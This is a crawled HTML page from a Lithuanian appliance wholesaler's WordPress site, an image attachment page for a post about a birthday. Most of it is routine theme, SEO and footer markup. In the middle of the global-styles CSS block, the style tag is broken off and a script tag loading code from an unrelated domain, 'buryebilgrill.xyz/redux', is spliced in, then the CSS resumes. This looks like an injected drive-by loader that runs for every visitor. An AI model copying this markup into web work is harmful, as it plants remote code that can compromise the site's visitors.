

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pretendentas.lt/2017/11/22/agnes-gimtadienis/agneiiii/
body_size: 6773
content:

<!doctype html>
<html class="no-js" lang="">
	<head>
   	<meta charset="utf-8">
    	<meta name="description" content="">
    	<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>
			agneiiii - Pretendentas		</title>

		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=latin-ext" rel="stylesheet">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://pretendentas.lt/wp-content/uploads/2017/11/agneiiii.jpg" />
	<meta property="og:locale" content="lt_LT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="agneiiii - Pretendentas" />
	<meta property="og:url" content="https://pretendentas.lt/wp-content/uploads/2017/11/agneiiii.jpg" />
	<meta property="og:site_name" content="Pretendentas" />
	<meta property="article:publisher" content="https://www.facebook.com/pretendentas.lt/?fref=ts" />
	<meta property="og:image" content="https://pretendentas.lt/2017/11/22/agnes-gimtadienis/agneiiii" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pretendentas.lt/wp-content/uploads/2017/11/agneiiii.jpg","url":"https://pretendentas.lt/wp-content/uploads/2017/11/agneiiii.jpg","name":"agneiiii - Pretendentas","isPartOf":{"@id":"https://pretendentas.lt/#website"},"primaryImageOfPage":{"@id":"https://pretendentas.lt/wp-content/uploads/2017/11/agneiiii.jpg#primaryimage"},"image":{"@id":"https://pretendentas.lt/wp-content/uploads/2017/11/agneiiii.jpg#primaryimage"},"thumbnailUrl":"https://pretendentas.lt/wp-content/uploads/2017/11/agneiiii.jpg","datePublished":"2017-11-22T12:59:01+00:00","dateModified":"2017-11-22T12:59:01+00:00","breadcrumb":{"@id":"https://pretendentas.lt/wp-content/uploads/2017/11/agneiiii.jpg#breadcrumb"},"inLanguage":"lt-LT","potentialAction":[{"@type":"ReadAction","target":["https://pretendentas.lt/wp-content/uploads/2017/11/agneiiii.jpg"]}]},{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/wp-content/uploads/2017/11/agneiiii.jpg#primaryimage","url":"https://pretendentas.lt/wp-content/uploads/2017/11/agneiiii.jpg","contentUrl":"https://pretendentas.lt/wp-content/uploads/2017/11/agneiiii.jpg","width":550,"height":320},{"@type":"BreadcrumbList","@id":"https://pretendentas.lt/wp-content/uploads/2017/11/agneiiii.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Pagrindinis","item":"https://pretendentas.lt/"},{"@type":"ListItem","position":2,"name":"Agnės gimtadienis","item":"https://pretendentas.lt/2017/11/22/agnes-gimtadienis/"},{"@type":"ListItem","position":3,"name":"agneiiii"}]},{"@type":"WebSite","@id":"https://pretendentas.lt/#website","url":"https://pretendentas.lt/","name":"Pretendentas","description":"prekyba didmenine buitine technika","publisher":{"@id":"https://pretendentas.lt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pretendentas.lt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"lt-LT"},{"@type":"Organization","@id":"https://pretendentas.lt/#organization","name":"UAB \"Pretendentas\"","url":"https://pretendentas.lt/","logo":{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/#/schema/logo/image/","url":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","contentUrl":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","width":512,"height":512,"caption":"UAB \"Pretendentas\""},"image":{"@id":"https://pretendentas.lt/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pretendentas.lt/?fref=ts","https://www.linkedin.com/company/pretendentas"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Įrašų RSS srautas" href="https://pretendentas.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Komentarų RSS srautas" href="https://pretendentas.lt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Įrašo „agneiiii“ komentarų RSS srautas" href="https://pretendentas.lt/2017/11/22/agnes-gimtadienis/agneiiii/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pretendentas.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pretendentas.lt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://pretendentas.lt/wp-content/themes/webdesign/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/vendor.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/main.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor/modernizr.js?ver=6.5.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor.js?ver=6.5.7" id="vendor-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/plugins.js?ver=6.5.7" id="plugins-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/main.js?ver=6.5.7" id="main-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"6b4a0b9859"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.5.7" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://pretendentas.lt/wp-json/" /><link rel="alternate" type="application/json" href="https://pretendentas.lt/wp-json/wp/v2/media/8895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pretendentas.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://pretendentas.lt/?p=8895' />
<link rel="alternate" type="application/json+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2017%2F11%2F22%2Fagnes-gimtadienis%2Fagneiiii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2017%2F11%2F22%2Fagnes-gimtadienis%2Fagneiiii%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><meta name="bmi-version" content="1.4.5" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-270x270.jpeg" />

  	</head>

	<body data-spy="scroll" data-target=".navbar" data-offset="50">
		<!--[if lt IE 10]>
      		<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
   		<![endif]-->

		<!-- fixed header -->
		<nav class="navbar navbar-default navbar-fixed-top">
	 		<div class="container">
	 			<div class="navbar-header">
					<a class="navbar-brand" href="https://pretendentas.lt"><img src="https://pretendentas.lt/wp-content/uploads/2017/09/prelogoweb.png" alt=""></a>
					<button class="navbar-toggle">
						<span></span>
	 				</button>
	       	</div>
				<div id="navbar" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8346"><a href="https://pretendentas.lt/">Pagrindinis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://pretendentas.lt/apie-mus/">Apie mus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8348"><a href="https://pretendentas.lt/komanda/">Komanda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8349"><a href="https://pretendentas.lt/kontaktai/">Kontaktai</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://pretendentas.lt/es-projektai/">ES projektai</a></li>
<li class="menu__line"></li></ul></div>				<div class="navbar-lang">
					<ul id="menu-language" class="nav navbar-nav"><li id="menu-item-8351-lt" class="lang-item lang-item-20 lang-item-lt current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-lt"><a href="https://pretendentas.lt/2017/11/22/agnes-gimtadienis/agneiiii/" hreflang="lt-LT" lang="lt-LT">LT</a></li>
<li id="menu-item-8351-en" class="lang-item lang-item-23 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-en"><a href="https://pretendentas.lt/en/" hreflang="en-US" lang="en-US">EN</a></li>
<li id="menu-item-8351-ru" class="lang-item lang-item-94 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-ru"><a href="https://pretendentas.lt/ru/" hreflang="ru-RU" lang="ru-RU">RU</a></li>
<li>
	  					<a href="https://b2b.pretendentas.lt"><i class="fa fa-key" aria-hidden="true"></i> Prisijungti</a>
	  				</li></ul>		 		</div>
	      </div>
	    </nav>

<!-- big image section -->
<div class="subheader-image">
	<div class="text">
		<div>
			<h2><span>agneiiii</span></h2>
		</div>
	</div>
</div>

<section class="content">
	<div class="container">
<p class="attachment"><a href='https://pretendentas.lt/wp-content/uploads/2017/11/agneiiii.jpg'><img fetchpriority="high" decoding="async" width="300" height="175" src="https://pretendentas.lt/wp-content/uploads/2017/11/agneiiii-300x175.jpg" class="attachment-medium size-medium" alt="" srcset="https://pretendentas.lt/wp-content/uploads/2017/11/agneiiii-300x175.jpg 300w, https://pretendentas.lt/wp-content/uploads/2017/11/agneiiii.jpg 550w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

 </div>
</section>

		<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pretendentas.lt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
		
		
		<footer class="content">
			<div class="rekvizitai">
				<div class="container">
					<div class="col-sm-3"><h2>Rekvizitai</h2></div>
					<div class="col-sm-9">
						UAB <span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">„</span>Pretendentas<span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">”</span> /

Įmonės kodas: 149966796 /

Ulonų g. 33, Alytus /

Tel. <a href="tel:+37065084779">+370 650 84 779</a> /

El. paštas: <a href="/cdn-cgi/l/email-protection#96fff8f0f9d6e6e4f3e2f3f8f2f3f8e2f7e5b8fae2"><span class="__cf_email__" data-cfemail="aec7c0c8c1eededccbdacbc0cacbc0dacfdd80c2da">[email&#160;protected]</span></a>
<p class="social"></p>					</div>
				</div>
			</div>
			<div class="copyright">
				<div class="container">
					<img src="https://pretendentas.lt/wp-content/uploads/2016/12/sekmes-partneris.png" alt="">
					<p>Visos teisės yra saugomos © UAB „Pretendentas” 1998 - 2026</p>
				</div>
			</div>
		</footer>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11d517029932416f8a14039b412f823c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
